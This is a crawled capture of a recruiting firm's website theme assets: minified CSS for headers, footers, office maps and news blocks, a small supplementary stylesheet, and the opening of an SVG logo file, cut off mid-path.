#F2B01F;border-left:3px solid #F2B01F;transform:rotate(-45deg);width:30px;height:30px;position:absolute;left:16px;top:8px;content:''}.content .block-topics .slick-next{left:auto;right:-42px}@media (min-width: 0) and (max-width: 700px){.content .block-topics .slick-next{right:-10px}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .slick-next{right:-5px}}.content .block-topics .slick-next:before{border:none;border-bottom:3px solid #F2B01F;border-right:3px solid #F2B01F;left:auto;right:16px}.content .block-open-table .maybe-wrapper{margin-top:30px;margin-bottom:30px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.content .block-open-table.alignfull{padding:1px 0}.content .block-open-table .item{width:33.33%;margin:30px 0}@media (min-width: 0) and (max-width: 1000px){.content .block-open-table .item{width:50%}}@media (min-width: 0) and (max-width: 640px){.content .block-open-table .item{width:100%;margin:20px 0}}.content .block-open-table .item .inner{padding:30px 44px;border-left:1px solid #000}@media (min-width: 0) and (max-width: 510px){.content .block-open-table .item .inner{padding:30px 0 30px 30px}}.content .block-open-table .item .inner .heading{font-size:24px;font-weight:bold;line-height:1.166666em;margin-top:0}@media (min-width: 0) and (max-width: 900px){.content .block-open-table .item .inner .heading{font-size:20px}}.content .block-open-table .item .inner p,.content .block-open-table .item .inner li,.content .block-open-table .item .inner ul,.content .block-open-table .item .inner ol,.content .block-open-table .item .inner blockquote,.content .block-open-table .item .inner figcaption{font-weight:300;font-size:21px;line-height:1.2em}.content .block-open-table .item .inner>*:last-child{margin-bottom:0}.content .block-open-table.two-wide .item{width:50%}.content .has-dark-blue-background-color .block-open-table .item .inner{border-left-color:#6BA137}.content .block-open-table.has-dark-blue-background-color .item .inner{border-left-color:#6BA137}.content .block-consultants-featured .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-consultants-featured.alignfull{padding:1px 0}.content .wp-block-acf-consultants-related .acf-block-preview a{pointer-events:none}.content .block-news-events .top{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #000000}@media (min-width: 0) and (max-width: 560px){.content .block-news-events .top{display:block;border-bottom:none;text-align:right}}.content .block-news-events .top .toggle{display:flex}@media (min-width: 0) and (max-width: 560px){.content .block-news-events .top .toggle{border-bottom:1px solid #000000}}.content .block-news-events .top .toggle button{margin-bottom:-2.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;cursor:pointer;font-weight:300;font-size:36px;line-height:1em;color:#A5A5A6;padding:15px 30px}@media (min-width: 0) and (max-width: 700px){.content .block-news-events .top .toggle button{font-size:30px}}.content .block-news-events .top label{display:none}.content .block-news-events .top label select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none;background-color:transparent;font-size:16px;font-weight:bold;color:#0076BC;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:11px 36px 11px 16px;line-height:1em;box-sizing:border-box;border-radius:0;height:auto;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%230076BC" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.content .block-news-events .top label select::-ms-expand{display:none}.content .block-news-events .top label select option{font-weight:normal;color:#000}.content .block-news-events.news-active .toggle .news{border-bottom:5px solid #63C6ED;color:#000;padding-bottom:10px}.content .block-news-events.news-active .top .news-filter{display:block}@media (min-width: 0) and (max-width: 560px){.content .block-news-events.news-active .top .news-filter{display:inline-block}}.content .block-news-events.events-active .toggle .events{border-bottom:5px solid #63C6ED;color:#000;padding-bottom:10px}.content .block-news-events.events-active .top .events-filter{display:block}@media (min-width: 0) and (max-width: 560px){.content .block-news-events.events-active .top .events-filter{display:inline-block}}.content .block-news-events .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:0 auto;padding:40px 0;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-news-events .fp-loading br{display:none}.content .block-office-map{position:relative;margin:38px 0}.content .block-office-map img{width:100%;height:auto;display:block;position:relative;z-index:1}.content .block-office-map .location{position:absolute;z-index:2;width:17px;height:28px;background-image:url(../images/marker-yellow.svg);background-size:cover;margin-left:-8.5px;margin-top:-28px;text-decoration:none}.content .block-office-map .location.current{background-image:url(../images/marker-green.svg)}.acf-block-preview .content .block-office-map a{pointer-events:none}.content .wp-block-acf-office-map .acf-block-preview a{pointer-events:none}.content .block-office-list{display:flex;flex-wrap:wrap;margin:0 -12px}.content .block-office-list .col{width:33.33%;padding:0 12px;box-sizing:border-box}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col{width:100%}}.content .block-office-list .col ul{list-style:none;margin:0;padding:0}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col ul{columns:2;column-gap:24px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list .col ul{columns:1}}.content .block-office-list .col ul li{margin:.5em 0;padding:0;display:inline-block;width:100%}.content .block-office-list .col ul li:before{display:none}.content .block-office-list .col.col2{width:66.66%}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col.col2{width:100%}}.content .block-office-list .col.col2 ul{columns:2;column-gap:24px}@media (min-width: 0) and (max-width: 510px){.content .block-office-list .col.col2 ul{columns:1}}.content .block-office-list .legend{width:100%;padding:0 12px;box-sizing:border-box;text-align:center}.content .block-office-list2{margin-bottom:93px}.content .block-office-list2 .marquee{position:relative;margin-bottom:60px}.content .block-office-list2 .marquee .cutout{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;background:#000;box-sizing:border-box;padding-left:24px}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .cutout{margin-right:12px;padding-left:12px}}.content .block-office-list2 .marquee .wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-office-list2 .marquee .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .marquee .wrapper{height:auto}}@media (min-width: 0) and (max-width: 700px){.content .block-office-list2 .marquee .wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .wrapper{padding-right:24px}}.content .block-office-list2 .marquee .copy{width:60%;color:#fff;position:relative;z-index:5;max-width:700px;padding-top:60px}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .copy{width:55%}}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .marquee .copy{width:100%;max-width:100%;margin-right:24px;padding-bottom:60px}}.content .block-office-list2 .marquee .copy .before-title{color:rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy .before-title{font-size:16px}}.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;padding:0;margin:0 0 10px 0;color:#fff;position:relative}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:30px}}.content .block-office-list2 .marquee .copy h1 strong,.content .block-office-list2 .marquee .copy h2 strong{color:#63C6ED}.content .block-office-list2 .marquee .copy p{color:#fff;font-size:20px;line-height:1.2em;margin:0}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy p{font-size:16px}}.content .block-office-list2 .marquee .copy p a{text-decoration:none;color:#F2B01F;transition:color .1s}.content .block-office-list2 .marquee .copy p a:hover{color:#DD5125}.content .block-office-list2 .marquee .copy .buttons{margin:20px -5px 0 -5px;display:flex;flex-wrap:wrap;max-width:500px}.content .block-office-list2 .marquee .copy .buttons a{display:block;margin:10px 5px;font-size:16px;padding:10px 20px}.content .block-office-list2 .marquee .img{width:100vw;height:100%;margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);background-size:cover;background-position:center;position:absolute;right:0;top:0}.content .block-office-list2 .marquee .img:after{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:linear-gradient(90deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0) 100%)}.content .block-office-list2 .regions .list{margin-top:93px;padding-top:93px;border-top:1px solid #000}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .regions .list{margin-top:60px;padding-top:60px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list{margin-top:30px;padding-top:30px}}.content .block-office-list2 .regions .list h2{text-align:center;margin-top:0}.content .block-office-list2 .regions .list ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.content .block-office-list2 .regions .list ul li{margin:.5em 0;padding:0;display:block;width:25%;text-align:center}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .regions .list ul li{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list ul li{width:100%;margin:.3em 0}}.content .block-office-list2 .regions .list ul li:before{display:none}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list ul li.empty{display:none}}.content .wp-block-acf-office-list2 .acf-block-preview a{pointer-events:none}.wrapper{margin:0 auto;max-width:1280px;padding:0 60px}@media (min-width: 0) and (max-width: 700px){.wrapper{padding:0 24px}}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.alignfull,div.alignfull,figure.alignfull{margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);max-width:100vw;width:100vw}.alignwide,div.alignwide,figure.alignwide{margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);max-width:100vw;width:100vw}@media (min-width: 0) and (max-width: 1280px){.alignwide,div.alignwide,figure.alignwide{max-width:1280px;margin-left:calc( 50% - 640px);margin-right:calc( 50% - 640px)}}@media (min-width: 0) and (max-width: 1300px){#outer-wrapper{padding-top:84px;transition:padding-top .2s}#site-header{height:84px;position:fixed;top:0;right:0;box-sizing:border-box;left:0;z-index:1000;background:#fff;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);display:flex;justify-content:space-between;align-items:center;transition:height .2s;padding:0 22px}.admin-bar #site-header{top:46px}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){.admin-bar #site-header{top:32px}}@media (min-width: 0) and (max-width: 1300px){#site-header .logo img{height:55px;width:auto;display:block;transition:height .2s}#site-header .nav-wrap{width:274px;background:#2D3543;position:absolute;top:100%;right:0;transition:transform .2s;transform:translateX(100%);overflow-y:auto;max-height:calc(100vh - 84px)}body.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 130px)}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){body.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 116px)}}@media (min-width: 0) and (max-width: 1300px){#site-header nav{display:flex;flex-direction:column-reverse;align-items:center}#site-header nav .cta{font-weight:bold;font-size:20px;color:#000;text-decoration:none;line-height:1.2em;padding:12px 27px;background:#F2B01F;margin:22px 0;border-radius:24px}#site-header nav form{border-top:1px solid rgba(255,255,255,0.15);border-bottom:1px solid rgba(255,255,255,0.15);padding:24px 25px;width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;align-items:center;justify-content:flex-end}#site-header nav form .close{display:none}#site-header nav form label{width:0;overflow:hidden;box-sizing:border-box;padding:0;transition:width .2s, margin-right .2s, padding .2s}#site-header nav form label input{border:2px solid #FFFFFF;width:100%;background:none;box-sizing:border-box;height:35px;border-radius:18px;font-weight:300;font-size:16px;padding:8px 27px;padding-right:58px;color:#fff;outline:0}#site-header nav form .search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:20px;position:relative;line-height:1.2em;padding:6px;z-index:10;width:35px;height:35px;box-sizing:border-box;border-radius:50%;background:#fff;flex:0 0 35px}#site-header nav form .search .icon{position:relative;top:1px}#site-header nav.search-open-mobile form label{width:100%;margin-right:-34px;padding:0 3px}#site-header nav>ul{list-style:none;margin:0;padding:0;width:100%;margin-bottom:auto}#site-header nav>ul>li{border-bottom:1px solid rgba(255,255,255,0.15);padding:22px 27px}#site-header nav>ul>li.current-menu-item{border-left:11px solid #63C6ED;padding-left:16px}#site-header nav>ul>li a{font-weight:bold;font-size:20px;line-height:1.2em;color:#fff;text-decoration:none;padding:7.5px;vertical-align:middle;display:inline-block}#site-header nav>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;padding:7.5px;font-size:20px;color:#fff;vertical-align:middle;display:inline-block}#site-header nav>ul>li>button span{position:relative;display:block;transition:transform .2s}#site-header nav>ul>li .second-level-menu{display:none}#site-header nav>ul>li ul{margin:5px 0 0 22px;list-style:none;padding:0;display:block}#site-header nav>ul>li ul li a{font-weight:500;font-size:16px}#site-header nav>ul>li ul li button,#site-header nav>ul>li ul li ul{display:none}#site-header nav>ul>li ul li.hdr{display:none}#site-header nav>ul>li.open>button span{transform:scaleY(-1);top:1px}body.fixed-nav #outer-wrapper{padding-top:64px}body.fixed-nav #site-header{height:64px}body.fixed-nav #site-header .logo img{height:50px}body.fixed-nav #site-header .nav-wrap{max-height:calc(100vh - 64px)}body.fixed-nav.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 110px)}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){body.fixed-nav.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 96px)}}@media (min-width: 0) and (max-width: 1300px){#wpadminbar{width:auto;right:0}}#body-cover{display:none;position:fixed;z-index:900;left:0;top:0;right:0;height:100vh;background:rgba(0,0,0,0.4)}@media (min-width: 1301px){#body-cover{display:none !important}}@media (min-width: 1301px){#outer-wrapper{padding-top:112px;transition:padding-top .2s;overflow-y:auto !important}#site-header{height:112px;position:fixed;top:0;box-sizing:border-box;left:0;right:0 !important;z-index:1000;background:#fff;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);display:flex;justify-content:space-between;align-items:center;padding-left:28px;transition:height .2s}.admin-bar #site-header{top:46px}}@media screen and (min-width: 1301px) and (min-width: 783px){.admin-bar #site-header{top:32px}}@media (min-width: 1301px){#site-header .logo img{height:74px;width:auto;display:block;transition:height .2s}#site-header .hamburger{display:none}#site-header .nav-wrap{display:block !important;transform:none !important;height:100%}#site-header nav{display:flex;align-items:center;height:100%}#site-header nav>ul{list-style:none;margin:0;padding:0;display:flex;align-items:center;justify-content:space-between;position:static;z-index:5;transition:opacity .2s}#site-header nav>ul>li{padding:0 10px;position:static;white-space:nowrap}#site-header nav>ul>li>a{display:inline-block;font-weight:700;font-size:20px;padding:20px 12px;color:#000;text-decoration:none;transition:color .1s;line-height:1em}#site-header nav>ul>li>a:hover{color:#6BA137}#site-header nav>ul>li.menu-item-has-children>a{padding-right:0px}#site-header nav>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;padding:10px;font-size:22px;transition:color .1s}#site-header nav>ul>li>button:hover{color:#6BA137}#site-header nav>ul>li>button span{top:2px;position:relative;display:block;transition:transform .2s, top .2s}#site-header nav>ul>li>ul,#site-header nav>ul>li>.second-level-menu{display:none;list-style:none;margin:0;padding:60px;position:absolute;left:50%;transform:translateX(-50%);width:100vw;top:112px;transition:top .2s;box-shadow:0px 5px 5px 0px rgba(0,0,0,0.2)}body.fixed-nav #site-header nav>ul>li>ul,body.fixed-nav #site-header nav>ul>li>.second-level-menu{top:64px}#site-header nav>ul>li>ul:after,#site-header nav>ul>li>.second-level-menu:after{content:'';position:absolute;top:0;left:0;bottom:0;width:100%;background:#2f2f2f;z-index:1}#site-header nav>ul>li>ul>ul,#site-header nav>ul>li>.second-level-menu>ul{display:grid;gap:0 30px;grid-template-columns:repeat(auto-fill, minmax(25%, auto));grid-template-rows:auto auto auto auto auto;grid-auto-flow:column;list-style:none;padding-right:60px}#site-header nav>ul>li>ul>ul>li,#site-header nav>ul>li>.second-level-menu>ul>li{position:relative;z-index:2;margin:12px 12px 0 12px}#site-header nav>ul>li>ul>ul>li a,#site-header nav>ul>li>.second-level-menu>ul>li a{padding:12px;font-weight:500;font-size:18px;line-height:22px;color:#fff;display:inline-block;text-decoration:none;white-space:nowrap;vertical-align:middle;transition:color .1s}#site-header nav>ul>li>ul>ul>li a:hover,#site-header nav>ul>li>.second-level-menu>ul>li a:hover{color:#6BA137}#site-header nav>ul>li>ul>ul>li.highlight>a,#site-header nav>ul>li>.second-level-menu>ul>li.highlight>a{color:#F2B01F}#site-header nav>ul>li>ul>ul>li.highlight>a:hover,#site-header nav>ul>li>.second-level-menu>ul>li.highlight>a:hover{color:#6BA137}#site-header nav>ul>li>ul>ul>li.hdr,#site-header nav>ul>li>.second-level-menu>ul>li.hdr{grid-column:1 / 5;padding:0 12px;font-size:24px;color:#fff;text-transform:uppercase;font-weight:700;display:flex}#site-header nav>ul>li>ul>ul>li.hdr:after,#site-header nav>ul>li>.second-level-menu>ul>li.hdr:after{content:'';display:block;width:100%;height:1px;background:#fff;margin:0 0 25px 25px;margin-top:15px}#site-header nav>ul>li>ul>ul>li>button,#site-header nav>ul>li>.second-level-menu>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:14px;line-height:14px;height:14px;width:14px;padding:10px;position:relative;display:inline-block;box-sizing:content-box;vertical-align:middle}#site-header nav>ul>li>ul>ul>li>button .plus,#site-header nav>ul>li>.second-level-menu>ul>li>button .plus{width:14px;height:2px;top:16px;left:10px;position:absolute;background:#fff;transition:background .1s}#site-header nav>ul>li>ul>ul>li>button .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li>button .plus:after{width:14px;height:2px;top:0;transform-origin:center;transform:rotate(90deg);content:'';position:absolute;left:0;background:#fff;transition:background .1s, transform .2s}#site-header nav>ul>li>ul>ul>li>button:hover .plus,#site-header nav>ul>li>.second-level-menu>ul>li>button:hover .plus{background:#6BA137}#site-header nav>ul>li>ul>ul>li>button:hover .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li>button:hover .plus:after{background:#6BA137}#site-header nav>ul>li>ul>ul>li ul,#site-header nav>ul>li>.second-level-menu>ul>li ul{display:none;list-style:none;margin:0;padding:0}#site-header nav>ul>li>ul>ul>li ul a,#site-header nav>ul>li>.second-level-menu>ul>li ul a{color:#DBDBDB;padding:12px}#site-header nav>ul>li>ul>ul>li.open>a,#site-header nav>ul>li>.second-level-menu>ul>li.open>a{color:#7FBC42}#site-header nav>ul>li>ul>ul>li.open button .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li.open button .plus:after{transform:rotate(180deg)}#site-header nav>ul>li.open>button span{transform:scaleY(-1);top:4px}#site-header nav form{position:relative;z-index:10;margin-right:34px}#site-header nav form label{position:absolute;right:46px;width:0;top:50%;transition:width .2s;overflow:hidden;margin-top:-20px;z-index:10;opacity:0}#site-header nav form label input{box-sizing:border-box;display:block;width:100%;font-size:20px;line-height:1em;color:#000;padding:10px;border:none;outline:0}#site-header nav form .search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:20px;padding:12px;margin-left:8px;position:relative;transition:color .1s right .2s;right:0;z-index:10;top:1px}#site-header nav form .search:hover{color:#6BA137}#site-header nav form .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:27px;padding:12px;opacity:0;z-index:2;position:absolute;right:-4px;top:50%;line-height:20px;margin-top:-24px;transition:opacity .2s}#site-header nav.search-open>ul{opacity:0}#site-header nav.search-open form label{width:600px;opacity:1}#site-header nav.search-open form .search{right:660px}#site-header nav.search-open .close{opacity:1}#site-header nav .cta{background-color:#F2B01F;display:block;height:100%;padding:20px 48px;color:#000;text-decoration:none;font-weight:bold;font-size:20px;box-sizing:border-box;display:flex;align-items:center;transition:background-color .2s}#site-header nav .cta:hover{background-color:#63C6ED}#wpadminbar{width:auto;right:0 !important}body.fixed-nav #outer-wrapper{padding-top:68px}body.fixed-nav #site-header{height:68px}body.fixed-nav #site-header .logo img{height:58px}}#site-footer{color:#fff;background:#0E1F35}#site-footer .top{background:#0B2A4A;overflow:hidden;position:relative;z-index:3}#site-footer .top .wrapper{position:relative}#site-footer .top .content{padding:60px 0;width:53%;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){#site-footer .top .content{width:44%}}@media (min-width: 0) and (max-width: 700px){#site-footer .top .content{width:100%}}#site-footer .top .content h2{font-size:24px;font-weight:700;margin-top:0}#site-footer .top .content p{font-size:16px;font-weight:400;margin:5px 0;line-height:1.25em}#site-footer .top .content a{color:#F2B01F;text-decoration:none}#site-footer .top .social{display:flex;flex-wrap:wrap;position:absolute;top:50%;right:-42px;margin-top:-250px;width:500px;height:500px;border-radius:50% 0 0 50%;align-items:center;justify-content:center;background:rgba(99,198,237,0.11)}@media (min-width: 1200px){#site-footer .top .social{border-radius:50%;width:674px;height:674px;right:-124px;margin-top:-337px}}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social{width:auto;height:auto;display:block;position:relative;top:auto;right:auto;border-radius:0;margin-top:60px;background:none;text-align:center;padding-bottom:42px}#site-footer .top .social:after{content:'';position:absolute;left:50%;margin-left:-337px;top:-82px;width:674px;height:674px;border-radius:50%;background:rgba(99,198,237,0.11)}}#site-footer .top .social .wrap{position:relative;z-index:2}#site-footer .top .social .wrap .links{display:flex}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social .wrap .links{justify-content:center}}#site-footer .top .social .wrap .links a{color:#F2B01F;text-decoration:none;padding:10px;font-size:32px}#site-footer .top .social .wrap h2{font-weight:400;font-size:24px;margin:20px 0 0 0}#site-footer .top .social .logo{background-image:url(../images/dot-logo.svg);width:93px;height:93px;background-size:contain;background-position:center;background-repeat:no-repeat;margin-left:15px}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social .logo{display:none}}#site-footer .logo-mobile{display:none}@media (min-width: 0) and (max-width: 700px){#site-footer .logo-mobile{display:block;left:50%;position:absolute;top:-46.5px;margin-left:-46.5px;background-image:url(../images/dot-logo.svg);width:93px;height:93px;background-size:contain;background-position:center;background-repeat:no-repeat}}#site-footer .bottom{padding:30px 0;position:relative;z-index:5}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom{padding-top:70px}}@media (min-width: 1200px){#site-footer .bottom .wrapper{display:flex;align-items:flex-end;justify-content:space-between}}#site-footer .bottom .logos{display:flex;flex-wrap:wrap;gap:20px 30px;margin-top:48px;margin-bottom:10px}@media (min-width: 1200px){#site-footer .bottom .logos{max-width:280px;justify-content:center}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom .logos{justify-content:center}}#site-footer .bottom .logos .logo{margin-right:0}#site-footer .bottom .logos .logo img{height:50px;width:auto;display:inline-block}@media (min-width: 0) and (max-width: 510px){#site-footer .bottom .logos .logo img{height:40px}}#site-footer .bottom .logos .logo:last-child{margin-right:0}#site-footer .bottom ul{list-style:none;margin:0 -10px;padding:0;columns:3}.site-jobplex #site-footer .bottom ul{columns:2}@media (min-width: 0) and (max-width: 700px){.site-jobplex #site-footer .bottom ul{columns:auto}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom ul{columns:auto}}@media (min-width: 1200px){#site-footer .bottom ul{width:60%}}#site-footer .bottom ul li{padding:4px 10px;display:inline-block;min-width:150px}.site-jobplex #site-footer .bottom ul li{min-width:260px}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom ul li{display:block}}#site-footer .bottom ul li a{font-weight:bold;font-size:20px;line-height:1.2em;display:inline-block;color:#fff;text-decoration:none;transition:color .1s;padding:10px 0}#site-footer .bottom ul li a:hover{color:#6BA137}#site-footer .bottom .copyright{font-weight:bold;font-size:16px;line-height:1.25em}@media (min-width: 1200px){#site-footer .bottom .copyright{text-align:right}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom .copyright{text-align:center}}#site-footer .bottom .copyright p{font-weight:bold;font-size:16px;line-height:1.25em}#site-footer .bottom .copyright a{color:#fff}body.single-news .bottom-spacer,body.single-office .bottom-spacer{margin-bottom:60px}.office-detail{padding:60px 0}.office-detail .cols{display:flex;flex-wrap:wrap}.office-detail .cols .col{margin-right:60px}.office-detail .cols .col h2{font-size:24px;color:#0076BC;margin-top:0}.office-detail .cols .col p{font-size:20px;margin-bottom:0}.search-results-bar{display:flex;justify-content:space-between;align-items:center;padding-bottom:30px;border-bottom:1px solid #000000}@media (min-width: 0) and (max-width: 510px){.search-results-bar{display:block;border-bottom:none;text-align:right;padding-bottom:0}}.search-results-bar .results-count{font-weight:bold;font-size:24px;margin:0;text-align:left}@media (min-width: 0) and (max-width: 510px){.search-results-bar .results-count{border-bottom:1px solid #000000;padding-bottom:20px}}@media (min-width: 0) and (max-width: 510px){.search-results-bar label{display:inline-block}}.search-results-bar label select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none;background-color:transparent;font-size:16px;font-weight:bold;color:#0076BC;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:7px 36px 7px 16px;line-height:1.5em;box-sizing:border-box;border-radius:0;height:auto;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%230076BC" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.search-results-bar label select::-ms-expand{display:none}.search-results-bar label select option{font-weight:normal;color:#000}.search-bottom{margin:93px 0;text-align:center}.search-bottom form{margin-top:15px;position:relative}.search-bottom form input[type="text"]{height:60px;border-radius:30px}.search-bottom form button{height:60px;position:absolute;top:0;right:0;border-radius:0 30px 30px 0}.search-bottom form button .icon{margin-right:6px}.cool-timeline.white-timeline .timeline-post .timeline-content .content-title a{text-decoration:underline}#cookies-consent{position:fixed;bottom:0;left:0;right:0;display:none;z-index:1000;color:#000;text-align:center;background-color:#F2F7FA;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);padding:40px 30px;box-sizing:border-box}#cookies-consent .top{max-width:600px;margin:0 auto}#cookies-consent .top p{margin:0;font-weight:300;font-size:21px;line-height:1.45em}#cookies-consent .bottom{margin-top:30px}#cookies-consent .bottom .buttons{display:inline-block}#cookies-consent .bottom button{margin:0 10px}#cookies-consent.visible{display:block}.office-image{height:500px;background-size:cover;background-position:center}.grecaptcha-badge{display:none}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/css/temp.css?ver=1766644804
body_size: -241
content:
ul[data-cols="2"], ol[data-cols="2"] {
    column-gap: 56px !important;
}

ul[data-cols="2"] li, ol[data-cols="2"] li {
    margin: 0 0 0.8em 0;
}

ul[data-cols="3"], ol[data-cols="3"] {
    column-gap: 56px !important;
}

ul[data-cols="3"] li, ol[data-cols="3"] li {
    margin: 0 0 0.8em 0;
}

ul[data-cols="4"] li, ol[data-cols="4"] li {
    margin: 0 0 0.8em 0;
}

ul[data-cols="5"] li, ol[data-cols="5"] li {
    margin: 0 0 0.8em 0;
}

ul[data-cols="6"] li, ol[data-cols="6"] li {
    margin: 0 0 0.8em 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/logo-jobplex-white2.svg?v=1.2
body_size: 1367
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 392.2 124.2" style="enable-background:new 0 0 392.2 124.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3.8;stroke-miterlimit:10;}
	.st1{fill:#999999;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g id="Text">
			<path class="st0" d="M33.9,3.2h7.3v54c0,14-9.2,20.6-19.5,20.6C11.1,77.8,2.6,70.5,2,59.1h7.2c0.7,7.4,5.9,12.1,12.8,12.1
				c8,0,11.9-4.4,11.9-17.1L33.9,3.2z"/>
			<path class="st0" d="M87.7,77.7c-20,0-38.7-16.2-38.7-37.5C49.1,19,66.4,1.8,87.7,1.9c0,0,0,0,0,0l0,0c21.3,0,38.8,17,38.8,37.9
				C126.5,60.5,109,77.7,87.7,77.7z M87.6,8.5c-17.3,0-31.3,14.6-31.3,31.7c0,16.5,14.4,30.9,31.4,30.9C105,71,119,57,119,39.8
				S104.9,8.5,87.6,8.5L87.6,8.5z"/>
			<path class="st0" d="M133.7,76.4V3.2h18.8c15.3,0,23.6,8.4,23.6,19.5c0,6-2.2,10.1-8,14.7c7.4,2.9,12.2,10.1,12.2,18
